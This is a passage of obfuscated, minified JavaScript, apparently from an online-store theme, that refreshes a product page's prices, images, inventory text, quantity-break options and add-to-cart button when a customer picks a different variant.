_0x1b9516=_0x19032f,_0x34b870=document["querySelec"+_0x404808(3345,2834,2261,3634)](_0x1b9516[_0x245e6d(1025,-905,260,443)]);_0x34b870&&(this[_0x404808(2430,1223,2637,1212)+_0x404808(4130,3182,4452,4605)]&&this[_0x245e6d(-255,-362,-497,-1871)+"iant"][_0x404808(4455,3536,2338,2852)]?_0x1b9516.bVuKF!==_0x404808(2221,2174,1522,2966)?this.options=this[_0x245e6d(837,2517,1357,2189)+_0x245e6d(891,563,1114,1196)](_0x1b9516[_0x404808(2707,2071,757,1193)])[_0x245e6d(-259,587,-150,-274)][_0x404808(820,2010,1132,1934)](","):_0x34b870[_0x245e6d(2300,3549,2200,2884)+_0x404808(3647,2637,2197,3677)]&&_0x34b870[_0x245e6d(935,2294,2200,2917)+"ability"](this["currentVar"+_0x404808(3159,3182,2738,2994)].id):_0x1b9516.HJbpT("bzEOd",_0x1b9516[_0x404808(1907,2123,2492,2948)])?(this[_0x404808(2657,2524,3632,2344)+_0x245e6d(2321,918,1288,1153)](),_0x22d6ce[_0x404808(3865,3671,3520,2645)+"stener"](_0x1b9516[_0x404808(3477,2965,2923,1684)],this["checkATCSc"+_0x245e6d(48,654,1288,1918)][_0x245e6d(679,1802,1228,2525)](this))):(_0x34b870[_0x245e6d(2703,2425,2137,2045)+_0x404808(3128,2046,3098,2633)](_0x404808(3572,3536,3892,3650)),_0x34b870[_0x404808(3538,3785,2709,3967)]=""))}["removeErro"+_0x519bf4(2960,3270,2478,2486)](){const _0x200178={};_0x200178[_0x4143f1(1442,2047,2765,1808)]="section",_0x200178[_0x17bafa(2379,1861,542,1432)]=_0x17bafa(1361,118,66,201)+"rm";function _0x17bafa(_0x384df8,_0x368485,_0x1acbe4,_0x241a47){return _0x519bf4(_0x384df8,_0x368485- -1340,_0x1acbe4-390,_0x241a47-424)}const _0x28c838=_0x200178;function _0x4143f1(_0x4c6a84,_0x5351b4,_0x1e500b,_0x41fa14){return _0x2cc95f(_0x4c6a84-431,_0x41fa14,_0x4c6a84- -1043,_0x41fa14-273)}const _0x59a9c9=this[_0x17bafa(2582,1166,2284,1035)](_0x28c838[_0x4143f1(1442,21,1916,155)]);if(!_0x59a9c9)return;const _0x2029e0=_0x59a9c9[_0x17bafa(2733,1366,2243,2302)+"tor"](_0x28c838[_0x17bafa(1186,1861,2467,964)]);_0x2029e0&&_0x2029e0[_0x17bafa(-961,124,1526,177)+"rMessage"]()}renderProductInfo(){function _0x2d0036(_0x4e80d0,_0x25bbb0,_0x29a9ea,_0x45332e){return _0x2cc95f(_0x4e80d0-63,_0x29a9ea,_0x45332e- -903,_0x45332e-302)}const _0x3d658b={lqIYL:_0x2d0036(-602,-2,984,445)+_0x48fa6c(3033,3206,4140,3277),VqBMZ:_0x2d0036(3277,1017,1128,2227),oNdch:function(_0xfd71c5,_0x506265){return _0xfd71c5===_0x506265},rYViY:function(_0x2ddd76,_0x51ac0b,_0x5f03fd){return _0x2ddd76(_0x51ac0b,_0x5f03fd)},RIXUM:function(_0x560166,_0x93768b){return _0x560166===_0x93768b},jFyVp:function(_0xfd2679,_0x35e8d7){return _0xfd2679!==_0x35e8d7},fqUwP:_0x48fa6c(2947,2836,3871,2862),yaEWo:function(_0x3d4019,_0x486497){return _0x3d4019&&_0x486497},ruYYi:function(_0x3d9c98,_0x154759){return _0x3d9c98&&_0x154759},fKXVl:"zThHq",Mgnzm:function(_0x2254bb,_0x24a79d){return _0x2254bb<_0x24a79d},SeMxh:_0x48fa6c(2556,2200,2766,2522),YNqit:_0x48fa6c(2766,2169,4149,2971),Rnpzk:function(_0xf9e2f8,_0x1e89ab){return _0xf9e2f8&&_0x1e89ab},XlioT:_0x48fa6c(2911,3853,4084,1575)+_0x2d0036(2236,1689,2352,2228),VsKOR:_0x2d0036(-245,1295,-16,294)+_0x48fa6c(2454,2224,1655,1962),sSIEU:function(_0x3b2c03,_0x794dc3){return _0x3b2c03<_0x794dc3},YWOLo:function(_0x432ad9,_0x47ad38){return _0x432ad9!==_0x47ad38},wptlv:_0x48fa6c(3086,2148,3011,1929),QxTir:_0x2d0036(284,1160,1069,1094)+"break__var"+_0x2d0036(2883,459,815,1852)+"t",axIrF:function(_0x54d0b4,_0x258144){return _0x54d0b4===_0x258144},FVUqE:_0x2d0036(-744,-409,445,159),kiHtk:_0x48fa6c(2339,1645,948,2211),zuzSk:function(_0xc21a87,_0x3f9113){return _0xc21a87===_0x3f9113},axWyJ:_0x2d0036(675,1614,1184,235),XajJR:_0x48fa6c(3464,3919,3755,2181)+_0x2d0036(1182,2379,2722,1623),VhQpj:_0x48fa6c(2826,4114,3598,1582)+_0x2d0036(-34,1046,1368,1276)+_0x2d0036(1242,2047,1225,2146),ccaqR:function(_0x21cbde,_0x30b059){return _0x21cbde!==_0x30b059},SpjAY:_0x48fa6c(2023,1113,2417,2322),IGUvf:_0x2d0036(1721,114,-423,857),iiJBf:function(_0x12c77c,_0x4f40cc){return _0x12c77c!==_0x4f40cc},GbYnQ:_0x2d0036(17,-400,-1122,99),FGAaP:function(_0x4e8cff,_0x15a1bf){return _0x4e8cff===_0x15a1bf},alSat:_0x48fa6c(3623,4196,3158,2779),qleEz:function(_0x2bf11d,_0x5bff8a){return _0x2bf11d(_0x5bff8a)}},_0x1d1b9c=this.currentVariant.id,_0x4caa8c=this[_0x48fa6c(2010,699,1580,1173)][_0x48fa6c(3439,4581,2253,2638)+_0x48fa6c(1474,2253,698,1938)]?this[_0x2d0036(-93,287,-558,278)][_0x48fa6c(3439,3704,2779,4062)+_0x48fa6c(1474,2455,703,99)]:this[_0x2d0036(1611,-372,969,278)][_0x48fa6c(1973,1902,1110,3187)];function _0x48fa6c(_0x5585ff,_0x192eeb,_0x526ff8,_0x5e086a){return _0x2cc95f(_0x5585ff-9,_0x526ff8,_0x5585ff-829,_0x5e086a-241)}_0x3d658b.qleEz(fetch,this[_0x2d0036(-1094,1008,-510,278)].url+_0x48fa6c(2926,1518,2723,2378)+_0x1d1b9c+"&section_id="+(this[_0x2d0036(-607,-342,288,278)][_0x2d0036(747,2640,672,1707)+"ction"]?this[_0x2d0036(-376,1391,311,278)][_0x48fa6c(3439,3973,4825,2118)+"ction"]:this[_0x2d0036(1567,1299,1153,278)][_0x2d0036(561,1505,1004,241)]))[_0x48fa6c(4097,4951,3293,4176)](_0x444441=>_0x444441[_0x48fa6c(3571,3735,2143,4355)]())[_0x48fa6c(4097,2788,5474,5098)](_0x4c28a6=>{function _0x30d91b(_0x11a3e1,_0x2f28da,_0x5624cf,_0xbc8a81){return _0x48fa6c(_0x2f28da- -998,_0x2f28da-13,_0xbc8a81,_0xbc8a81-453)}const _0x2dcde7={dkPzj:_0x30d91b(3115,1949,815,2638),LICTV:function(_0x3c4498,_0x563792){function _0x819e3a(_0x41e377,_0x5f0952,_0x4a3b3a,_0x4a33c8){return _0x30d91b(_0x41e377-107,_0x41e377- -748,_0x4a3b3a-287,_0x4a33c8)}return _0x3d658b[_0x819e3a(541,1071,1325,928)](_0x3c4498,_0x563792)},fqqLH:function(_0x3be355,_0x4a11da,_0x5c7fbf){function _0x246fe2(_0x37c71d,_0x29bbcf,_0x25f305,_0x1f445f){return _0x30d91b(_0x37c71d-44,_0x37c71d- -550,_0x25f305-358,_0x29bbcf)}return _0x3d658b[_0x246fe2(-90,-1146,641,-1434)](_0x3be355,_0x4a11da,_0x5c7fbf)}};function _0x2738b6(_0x3a33fb,_0x2a9eeb,_0xe44635,_0x2d9018){return _0x2d0036(_0x3a33fb-268,_0x2a9eeb-325,_0xe44635,_0x2a9eeb-258)}if(_0x3d658b[_0x30d91b(951,2337,1905,1658)](_0x2738b6(1287,1008,471,-162),_0x30d91b(1652,1484,1832,1363))){if(_0x3d658b[_0x2738b6(-69,323,555,440)](this[_0x2738b6(-615,-192,416,-733)+_0x30d91b(3357,2243,2876,1163)].id,_0x1d1b9c))return;const _0x2b0baf=new DOMParser()[_0x30d91b(-780,518,-42,-834)+_0x2738b6(2721,1818,1098,2779)](_0x4c28a6,_0x3d658b[_0x2738b6(2682,1257,447,1982)]),_0x33dcb1=document[_0x30d91b(1933,1260,-39,1010)+"ById"]("price-"+this[_0x30d91b(1140,1012,362,2240)][_0x2738b6(1750,499,36,818)]),_0x572ab4=_0x2b0baf["getElement"+_0x30d91b(-908,451,882,-524)]("price-"+(this.dataset[_0x2738b6(2514,1965,1882,3286)+_0x30d91b(425,476,-79,1240)]?this[_0x30d91b(1415,1012,933,803)][_0x2738b6(1512,1965,3131,3021)+"ction"]:this[_0x30d91b(1872,1012,1661,1715)].section)),_0x1d328e=document["getElement"+_0x2738b6(554,-25,1260,-910)](_0x2738b6(1145,2112,2202,1380)+_0x2738b6(-273,382,-37,-773)+"price-"+this[_0x2738b6(-140,536,1398,1829)][_0x30d91b(286,975,728,-380)]),_0x4c104a=_0x2b0baf[_0x2738b6(1976,784,-322,902)+"ById"](_0x2738b6(1657,2112,2438,2838)+_0x2738b6(1339,382,1714,-179)+"price-"+(this[_0x2738b6(263,536,1577,1164)][_0x2738b6(2794,1965,1583,1424)+_0x2738b6(-526,0,-1173,1061)]?this[_0x30d91b(929,1012,-20,1155)][_0x2738b6(3343,1965,1406,3187)+_0x30d91b(1157,476,-443,1036)]:this.dataset[_0x2738b6(-316,499,253,212)])),_0x575507=document[_0x30d91b(262,1260,1120,453)+_0x30d91b(821,451,-68,1517)]("sticky-atc"+_0x30d91b(-854,558,1273,956)+this[_0x2738b6(244,536,-32,941)].section),_0x1b38a7=_0x2b0baf[_0x2738b6(719,784,2,234)+_0x2738b6(574,-25,231,-524)](_0x30d91b(2544,2588,3916,1418)+_0x30d91b(1829,558,-656,257)+(this.dataset[_0x2738b6(2354,1965,994,2248)+_0x2738b6(382,0,1196,-468)]?this[_0x2738b6(720,536,327,1448)][_0x2738b6(1306,1965,560,1329)+"ction"]:this[_0x2738b6(43,536,1742,1125)][_0x30d91b(2033,975,1647,-407)])),_0x344d06=document["getElement"+_0x30d91b(-61,451,-886,74)](_0x2738b6(2514,2112,3303,2232)+_0x2738b6(2189,1624,638,976)+this[_0x30d91b(1189,1012,1115,677)][_0x30d91b(1096,975,2232,1667)]),_0x25614a=_0x2b0baf["getElement"+_0x2738b6(-800,-25,371,-217)](_0x30d91b(2598,2588,1297,1180)+_0x30d91b(2294,2100,1564,3335)+(this[_0x30d91b(1429,1012,2018,-123)][_0x30d91b(3758,2441,1216,1289)+"ction"]?this[_0x30d91b(2299,1012,831,1032)][_0x30d91b(2509,2441,3475,2135)+_0x30d91b(-604,476,-707,908)]:this[_0x30d91b(811,1012,1327,232)][_0x2738b6(422,499,682,1062)])),_0x1c4022=document[_0x30d91b(1702,1260,2149,406)+_0x2738b6(1173,-25,-115,1289)]("main-atc-p"+_0x2738b6(1626,1197,37,77)+this[_0x2738b6(1249,536,-391,-818)][_0x2738b6(723,499,11,899)]),_0x59f7a1=_0x2b0baf[_0x2738b6(1645,784,825,1990)+_0x30d91b(1749,451,839,363)](_0x30d91b(575,739,308,731)+_0x2738b6(544,1197,2213,1456)+(this.dataset[_0x30d91b(2112,2441,1527,1570)+_0x2738b6(713,0,1248,-564)]?this.dataset[_0x2738b6(2224,1965,2930,2865)+_0x30d91b(642,476,93,1271)]:this[_0x30d91b(1489,1012,1618,-412)][_0x30d91b(930,975,1534,1130)])),_0x454d7d=document[_0x2738b6(2016,1662,2657,436)+_0x2738b6(742,695,1203,1589)]('[id^="cust'+_0x2738b6(531,1400,1737,144)+this[_0x30d91b(286,1012,-231,-318)][_0x2738b6(-567,499,1225,355)]+'"]'),_0x34a7b2=_0x2b0baf[_0x2738b6(2361,1662,1535,1970)+_0x2738b6(1949,695,1770,1606)](_0x2738b6(2099,2001,2124,2889)+"om-label-"+(this[_0x2738b6(-855,536,552,969)][_0x30d91b(2820,2441,3296,2232)+_0x30d91b(-18,476,1486,-83)]?this[_0x2738b6(-805,536,230,-416)][_0x2738b6(2005,1965,2361,1226)+_0x30d91b(1887,476,1411,472)]:this.dataset[_0x2738b6(1390,499,1707,752)])+'"]'),_0x2fa63c=_0x2b0baf[_0x30d91b(-74,1260,103,-39)+_0x30d91b(-828,451,1615,1687)](_0x2738b6(1161,1872,1077,1944)+(this[_0x2738b6(1874,536,1937,17)][_0x30d91b(3544,2441,1254,1583)+_0x30d91b(1222,476,-935,403)]?this[_0x2738b6(762,536,515,608)].originalSection:this[_0x2738b6(1575,536,86,1366)][_0x2738b6(1916,499,-496,1097)])),_0x2a3df2=document["getElement"+_0x2738b6(-920,-25,-954,-153)](_0x30d91b(2388,2348,1860,1497)+this.dataset[_0x30d91b(1401,975,2148,214)]),_0x378e34=_0x2b0baf[_0x2738b6(34,784,369,2203)+"ById"](_0x30d91b(2988,1754,789,1702)+(this[_0x2738b6(1568,536,486,994)][_0x30d91b(3012,2441,1799,2911)+"ction"]?this[_0x2738b6(126,536,-440,1334)][_0x30d91b(3499,2441,2260,1029)+_0x2738b6(-217,0,-1138,290)]:this.dataset[_0x30d91b(608,975,1340,1711)])),_0x1ad75d=document[_0x30d91b(309,1260,2347,399)+"ById"](_0x30d91b(1655,1754,1448,2715)+this[_0x30d91b(990,1012,981,891)][_0x2738b6(-307,499,669,466)]);if(_0x3d658b[_0x2738b6(3303,2181,2788,2444)](_0x33dcb1,_0x572ab4)&&(_0x33dcb1[_0x2738b6(2347,2370,2106,3020)]=_0x572ab4[_0x2738b6(1275,2370,3051,3077)]),_0x3d658b[_0x30d91b(3402,2657,1599,2575)](_0x1d328e,_0x4c104a)&&(_0x1d328e[_0x30d91b(1607,2846,2834,2089)]=_0x4c104a[_0x30d91b(3421,2846,2502,4027)]),_0x3d658b[_0x30d91b(1134,2422,1964,3498)](_0x575507,_0x1b38a7)&&(_0x575507.innerHTML=_0x1b38a7[_0x30d91b(2788,2846,1574,1790)]),_0x3d658b.yaEWo(_0x344d06,_0x25614a)&&(_0x344d06.src=_0x25614a.src),_0x3d658b.yaEWo(_0x59f7a1,_0x1c4022)&&(_0x1c4022[_0x2738b6(1746,2370,2479,1363)]=_0x59f7a1[_0x30d91b(3501,2846,3844,3308)]),_0x3d658b[_0x2738b6(1994,1946,893,2402)](_0x454d7d,_0x34a7b2))if(_0x3d658b[_0x2738b6(615,323,174,1645)](_0x30d91b(2585,1305,1832,2232),_0x3d658b.fKXVl))this[_0x2738b6(510,1075,547,1589)+"on"][_0x30d91b(2576,1766,1981,2112)+"te"](_0x3d658b[_0x30d91b(1994,1067,1768,1156)],"dialog"),this[_0x2738b6(1242,-47,-456,111)]=!0;else for(var _0x228387=-3*2999+-5509+2*7253;_0x3d658b[_0x2738b6(3051,2600,1869,2631)](_0x228387,_0x454d7d[_0x30d91b(-279,351,1764,1325)]);_0x228387++)_0x3d658b[_0x2738b6(-1101,323,1284,-952)](_0x3d658b[_0x30d91b(2010,1241,537,2167)],_0x3d658b.YNqit)?_0x454d7d[_0x228387][_0x30d91b(2944,2846,2016,2761)]=_0x34a7b2[_0x228387][_0x30d91b(1643,2846,2959,3255)]:_0x33bba1[_0x2738b6(-187,-37,-146,-672)](_0x3efcde[_0x2738b6(299,536,208,971)].id);if(_0x3d658b[_0x2738b6(416,121,-531,1110)](_0x378e34,_0x1ad75d)&&(_0x1ad75d[_0x30d91b(1603,2846,1649,2501)]=_0x378e34[_0x2738b6(1515,2370,2091,1746)]),_0x3d658b[_0x30d91b(1049,597,266,1623)](_0x2fa63c,_0x2a3df2)&&(_0x2a3df2[_0x2738b6(1560,2370,3618,2003)]=_0x2fa63c[_0x2738b6(3547,2370,3251,1375)],_0x2a3df2[_0x30d91b(1149,1108,834,631)].toggle(_0x2738b6(1652,1437,2447,1890)+_0x2738b6(2760,2486,2559,3853),_0x2fa63c[_0x2738b6(240,632,457,1719)][_0x30d91b(3394,2618,3758,1516)](_0x3d658b.XlioT))),this[_0x2738b6(408,1170,1157,2548)+_0x30d91b(2894,2672,1903,3234)]){const _0x2eb719=_0x2b0baf[_0x2738b6(1748,784,1065,1547)+_0x2738b6(1073,-25,312,-1074)](_0x2738b6(499,1368,971,1618)+_0x2738b6(2519,2307,3272,3507)+(this[_0x2738b6(805,536,1220,-437)][_0x2738b6(900,1965,1142,2172)+"ction"]?this[_0x2738b6(903,536,1258,1788)][_0x2738b6(795,1965,1646,597)+_0x30d91b(422,476,1890,-62)]:this[_0x30d91b(212,1012,-411,-301)].section)),_0x3a82b9=this[_0x2738b6(2333,1170,902,1586)+_0x30d91b(3840,2672,2826,3628)]["querySelec"+_0x2738b6(-675,695,735,1970)](_0x3d658b[_0x30d91b(1925,1352,857,125)]),_0x95b619=_0x2eb719[_0x30d91b(821,2138,2250,2486)+_0x30d91b(1534,1171,983,993)](_0x3d658b.VsKOR);for(let _0x5a409d=3547+7675*-1+4128;_0x3d658b[_0x2738b6(2571,2184,2817,3101)](_0x5a409d,_0x3a82b9[_0x2738b6(924,-125,1240,-319)]);_0x5a409d++)_0x3a82b9[_0x5a409d][_0x2738b6(1852,2370,3506,2623)]=_0x95b619[_0x5a409d][_0x30d91b(3674,2846,4181,1652)];if(this[_0x30d91b(2804,1646,784,515)+_0x30d91b(3979,2672,1617,2560)][_0x2738b6(391,999,823,-281)+"s"])if(_0x3d658b[_0x30d91b(31,981,1976,2115)](_0x3d658b[_0x2738b6(2812,2034,2513,944)],_0x3d658b[_0x30d91b(3882,2510,1464,3096)])){const _0x2b99d9=_0x5d04e4[_0x30d91b(1946,2138,960,924)+_0x2738b6(15,1419,2018,2243)]("input[name"+_0x30d91b(583,1365,352,644));_0x2b99d9[_0x2738b6(-1074,155,207,-1097)]=this.currentVariant.id;const _0x3bcb42={};_0x3bcb42[_0x2738b6(2180,1598,2397,2928)]=!0,_0x2b99d9[_0x30d91b(3784,2860,2982,1557)+_0x30d91b(4213,3090,2325,2432)](new _0x2b961d(_0x3d658b.VqBMZ,_0x3bcb42))}else{this["QuantityBr"+_0x2738b6(3551,2196,2387,865)][_0x2738b6(2145,1298,2409,1059)+_0x2738b6(2215,1370,239,859)][_0x2738b6(1407,1230,1449,1382)](_0x1ddc85=>{function _0x449617(_0x29a0d3,_0x1377c8,_0x28f9f3,_0x11e860){return _0x2738b6(_0x29a0d3-381,_0x11e860-456,_0x28f9f3,_0x11e860-247)}function _0x2a73c5(_0xaa6b34,_0xb61a15,_0x205cea,_0x85362b){return _0x2738b6(_0xaa6b34-146,_0xb61a15-563,_0xaa6b34,_0x85362b-48)}_0x1ddc85[_0x2a73c5(1305,1099,242,810)][_0x2a73c5(356,967,552,1169)]=this["currentVar"+_0x2a73c5(3061,2330,3469,1305)].id});const _0x244d1d=this[_0x2738b6(2460,1170,938,666)+_0x2738b6(3587,2196,2655,3e3)]["querySelec"+_0x30d91b(19,1171,-202,1620)](_0x3d658b.QxTir),_0x22ccca=_0x2eb719.querySelectorAll(_0x3d658b[_0x2738b6(2297,1528,2490,2418)]);for(let _0x3d3a41=8028+793*-2+6442*-1;_0x3d658b.Mgnzm(_0x3d3a41,_0x244d1d[_0x30d91b(-869,351,208,-1065)]);_0x3d3a41++)_0x244d1d[_0x3d3a41][_0x2738b6(2047,2370,2289,1142)]=_0x22ccca[_0x3d3a41].innerHTML;this.QuantityBreaks[_0x2738b6(1878,1675,2281,467)+"ts"]()}}if(this[_0x2738b6(-1299,92,-349,934)+_0x30d91b(4140,2751,1867,1713)+_0x30d91b(2685,2871,3798,1769)])if(_0x3d658b[_0x30d91b(1954,1444,2835,701)](_0x3d658b[_0x2738b6(-81,-167,-134,559)],_0x3d658b[_0x2738b6(1050,1385,1405,2114)]))_0x454471[_0x51e659][_0x30d91b(1475,2846,2844,3587)]=_0xb7d610[_0x518c58][_0x30d91b(1436,2846,3074,3646)];else{const _0x285f6a=_0x2b0baf["getElement"+_0x2738b6(1069,-25,-316,-542)](_0x30d91b(1256,532,889,1096)+_0x30d91b(1810,2293,2112,2591)+(this[_0x2738b6(1346,536,409,433)][_0x30d91b(2076,2441,3240,2103)+_0x2738b6(-164,0,-22,-862)]?this[_0x30d91b(1936,1012,1300,955)][_0x30d91b(2327,2441,3127,1431)+_0x2738b6(-204,0,-1302,1342)]:this[_0x30d91b(2242,1012,1072,946)].section)),_0x95bea6=this[_0x2738b6(2736,1662,2633,2868)+_0x30d91b(1295,1171,2545,-253)](_0x3d658b[_0x2738b6(2041,876,-125,2220)]),_0x4f58b2=_0x285f6a[_0x30d91b(1097,2138,734,1603)+_0x2738b6(2107,695,-157,-37)](_0x3d658b[_0x2738b6(2007,876,-465,-456)]);for(let _0x4a0671=0;_0x3d658b[_0x2738b6(3740,2600,2755,1924)](_0x4a0671,_0x95bea6.length);_0x4a0671++)_0x95bea6[_0x4a0671][_0x2738b6(3354,2370,996,1538)]=_0x4f58b2[_0x4a0671].innerHTML;if(_0x3d658b[_0x30d91b(1586,2067,2344,2333)](this[_0x2738b6(202,1027,1261,1788)+_0x2738b6(1162,384,1536,1176)+_0x30d91b(1619,1870,3078,2126)],_0x3d658b[_0x2738b6(1171,907,1525,1945)])&&_0x3d658b[_0x2738b6(468,968,-359,1918)](this["quantityBreaksPicker"+_0x2738b6(-1044,221,-413,-671)+_0x2738b6(-1371,-215,-1366,810)],_0x3d658b[_0x2738b6(-707,-59,-460,-209)])){const _0x3e9ebc=this[_0x2738b6(1284,1662,1081,899)+_0x2738b6(-453,695,2038,92)](".quantity-"+_0x30d91b(1579,2010,2462,1621)+_0x2738b6(2310,2404,2017,2059)),_0x2fab4f=_0x285f6a["querySelec"+_0x2738b6(-441,695,2104,523)](_0x3d658b[_0x30d91b(3754,2400,1970,1445)]);for(let _0x41b04a=-9718+1*-421+10139;_0x3d658b[_0x2738b6(3207,2600,2627,1486)](_0x41b04a,_0x3e9ebc.length);_0x41b04a++)if(_0x3d658b[_0x30d91b(936,395,1310,586)](_0x3d658b[_0x30d91b(1567,704,-455,344)],_0x3d658b.IGUvf))_0x3e9ebc[_0x41b04a][_0x2738b6(665,1815,3154,1062)]=_0x2fab4f[_0x41b04a][_0x2738b6(1011,1815,1405,1280)];else{_0x258bab.location=_0x1e569f[_0x30d91b(421,876,1040,-62)][_0x30d91b(2152,3070,4344,2687)];return}}}if(this[_0x2738b6(2064,1651,3043,1878)+_0x30d91b(1863,1139,-64,245)])if(_0x3d658b[_0x30d91b(3584,2902,2769,1772)](_0x3d658b[_0x2738b6(186,412,1444,-739)],_0x3d658b[_0x2738b6(-6,412,-893,1385)])){let _0xc4bf8a=new _0x493a97()[_0x30d91b(959,518,477,1371)+_0x2738b6(2359,1818,1168,2159)](_0x4c20f0,_0x2dcde7.dkPzj)[_0x30d91b(3039,2138,2569,2289)+_0x2738b6(1908,1419,2180,635)](_0x26cc21);return _0x2dcde7[_0x30d91b(3747,2646,1979,3973)](_0x12ce38,"#CartDrawer")&&_0x2dcde7[_0x2738b6(846,386,1370,351)](_0x31a7da,this,_0xc4bf8a),_0xc4bf8a.innerHTML}else{const _0x3ef15d=_0x2b0baf[_0x30d91b(2423,1260,1791,1687)+_0x30d91b(1657,451,1588,796)](""+this[_0x30d91b(1487,2127,2576,3066)+_0x2738b6(1136,2094,2709,1979)+_0x2738b6(1e3,1419,2324,285)]+(this[_0x2738b6(-749,536,1016,-452)][_0x30d91b(3556,2441,1667,2357)+_0x2738b6(-165,0,-1028,-595)]?this[_0x30d91b(-307,1012,202,2034)][_0x2738b6(1870,1965,1254,1490)+_0x2738b6(67,0,655,548)]:this[_0x2738b6(326,536,-661,1697)][_0x30d91b(179,975,-115,1627)]));_0x3ef15d&&(this[_0x30d91b(1577,2127,718,2842)+_0x30d91b(1334,1139,433,56)][_0x30d91b(2580,2846,4126,2052)]=_0x3ef15d.innerHTML)}const _0x48bff3=document[_0x30d91b(128,1260,616,1122)+_0x2738b6(-1154,-25,-997,632)]("price-"+this.dataset.section);_0x48bff3&&_0x48bff3.classList.remove(_0x3d658b[_0x2738b6(756,519,-734,179)]),this[_0x2738b6(975,536,200,-344)].options=this["currentVar"+_0x2738b6(1412,1767,2296,2305)][_0x30d91b(2576,1154,-13,2071)].join(","),_0x1ad75d&&_0x1ad75d.classList.toggle(_0x3d658b.XlioT,_0x3d658b[_0x30d91b(2028,2553,1686,2727)](_0x378e34[_0x30d91b(-861,287,492,761)],""));const _0x20f159=_0x2b0baf[_0x30d91b(1198,1260,2270,2481)+_0x2738b6(1105,-25,72,-127)](_0x30d91b(1511,1535,507,1831)+_0x30d91b(1806,2811,2059,3774)+_0x4caa8c);this["toggleAddB"+_0x30d91b(259,1022,2293,1497)](_0x20f159?_0x20f159.hasAttribute(_0x3d658b.alSat):!0,window[_0x30d91b(2893,1617,2888,1667)+_0x30d91b(404,1051,2234,106)][_0x30d91b(2033,2501,3787,3801)]);const _0x2039f5={};_0x2039f5[_0x30d91b(31,363,-754,1437)]=_0x4caa8c,_0x2039f5[_0x2738b6(213,265,-156,-701)]=_0x2b0baf,_0x2039f5[_0x2738b6(1036,1098,1814,1903)]=this[_0x2738b6(1191,-192,-250,588)+_0x30d91b(2398,2243,3461,1713)];const _0x289197={};_0x289197[_0x30d91b(268,1356,2597,97)]=_0x2039f5,publish(PUB_SUB_EVENTS[_0x2738b6(3934,2518,3326,2655)+_0x2738b6(714,581,487,508)],_0x289197)}else _0x503a37[_0x2738b6(1647,2546,2966,1448)]={}})}["toggleAddB"+_0x2cc95f(1555,587,1191,800)](_0x285d7b=!0,_0xcbc8ac,_0x22a7d8=!0){const _0x34ed73={NbDEm:function(_0x1f1acf,_0x56806b){return _0x1f1acf(_0x56806b)},mGTAe:function(_0x1ee3a3,_0x2187ca){return _0x1ee3a3+_0x2187ca},tLDvR:"return (fu"+_0x3f2951(-186,1560,-422,303),tIqdx:'{}.constructor("retu'+_0x13e46b(3631,3539,2850,3005)+" )",xUNoT:function(_0x55f314){return _0x55f314()},AcHck:_0x13e46b(3421,3564,4417,4266),wqLCY:function(_0x4ee57a,_0x845bd5){return _0x4ee57a===_0x845bd5},uTMmz:_0x13e46b(4316,2975,1554,1897),XtETC:_0x13e46b(2457,3796,4535,2584)+_0x13e46b(1657,2078,1962,2472),JeoZL:_0x13e46b(2443,3574,2395,3807)+_0x13e46b(1602,2184,2776,969),VeGCr:_0x13e46b(2829,1631,1047,1537)+_0x13e46b(1299,1237,1993,583),mNyGm:_0x3f2951(3394,1599,3025,2790)+_0x13e46b(2540,1381,2750,2616),SXvoc:function(_0x5e7881,_0x49b480){return _0x5e7881===_0x49b480},PhoDm:_0x13e46b(3052,3359,3878,2119),SmlBM:_0x13e46b(3287,3614,4244,3369),wDNEr:_0x3f2951(1631,1145,1770,1245),hlmBM:_0x13e46b(2633,2128,887,2008),EhwLK:_0x3f2951(3389,890,2703,2070)+_0x3f2951(2322,2250,1828,1723),NNjGo:_0x3f2951(1389,801,-404,551),dwwEM:function(_0x2c9b38,_0x28334b){return _0x2c9b38===_0x28334b},GReoL:_0x13e46b(3669,2610,2459,3429),bhwkL:_0x13e46b(3669,2617,1743,3457)};function _0x13e46b(_0x2d3c4a,_0x5f32a9,_0x347bfc,_0x4446ec){return _0x2cc95f(_0x2d3c4a-465,_0x4446ec,_0x5f32a9-770,_0x4446ec-461)}const _0x2f0aab=document[_0x13e46b(3296,2199,1490,1467)+"ById"](_0x13e46b(2318,1829,2745,1751)+_0x3f2951(3128,3769,2028,2710)+this[_0x13e46b(964,1951,2043,813)][_0x13e46b(655,1914,2149,3268)]);if(!_0x2f0aab)return;const _0x5c1937=_0x2f0aab[_0x3f2951(858,2778,1945,1987)+_0x3f2951(1731,1574,1248,1744)](_0x13e46b(1535,2063,2696,1006)+'"]'),_0x4026b4=document["querySelec"+_0x13e46b(1291,2110,2535,2245)](_0x34ed73[_0x13e46b(-109,1243,1748,845)]);function _0x3f2951(_0x3f3774,_0x421d96,_0xa85b9,_0x2977b1){return _0x519bf4(_0x3f3774,_0x2977b1- -719,_0xa85b9-79,_0x2977b1-255)}var _0x5072bc=_0x2f0aab[_0x3f2951(2016,2905,573,1987)+_0x3f2951(2090,2446,2565,1744)](_0x3f2951(1781,982,318,541)+_0x13e46b(2619,2760,3144,2267)+"xt");_0x5072bc||(_0x5072bc=_0x2f0aab[_0x3f2951(1205,2833,1006,1987)+"tor"](_0x34ed73[_0x13e46b(3060,2331,3540,1473)]));const _0x25ac47=_0x2f0aab[_0x13e46b(3063,3077,2589,3836)+_0x3f2951(1121,1504,364,1744)](_0x34ed73.mNyGm);if(_0x5c1937){if(_0x285d7b)if(_0x34ed73[_0x3f2951(-1048,-492,816,343)](_0x3f2951(2551,887,861,2104),_0x34ed73.PhoDm)){const _0xecdf34=GKVOTV[_0x13e46b(2853,3012,3754,2869)](_0x1ccd77,GKVOTV.mGTAe(GKVOTV[_0x3f2951(1866,494,483,1222)](GKVOTV[_0x13e46b(2805,1379,1434,2075)],GKVOTV.tIqdx),");"));_0x520a5f=GKVOTV[_0x3f2951(823,-288,-21,385)](_0xecdf34)}else{const _0x47af1a=_0x34ed73.SmlBM[_0x3f2951(1085,-138,-230,920)]("|");let _0x19fcdb=1109+-1109*1;for(;;){switch(_0x47af1a[_0x19fcdb++]){case"0":_0x5c1937[_0x13e46b(3546,2705,3934,2286)+"te"](_0x34ed73[_0x3f2951(-48,1304,638,1322)],_0x34ed73[_0x3f2951(2123,2694,1167,1322)]);continue;case"1":_0x5c1937[_0x3f2951(2509,2566,1307,1615)+"te"](_0x3f2951(1601,1961,2189,2070)+"ilable",_0x34ed73[_0x13e46b(3580,3064,3107,2131)]);continue;case"2":_0x4026b4[_0x13e46b(2358,2645,2244,3996)](_0x45c1b6=>{function _0x4ac148(_0x11fd7f,_0x46e99e,_0x5a8965,_0xc3a989){return 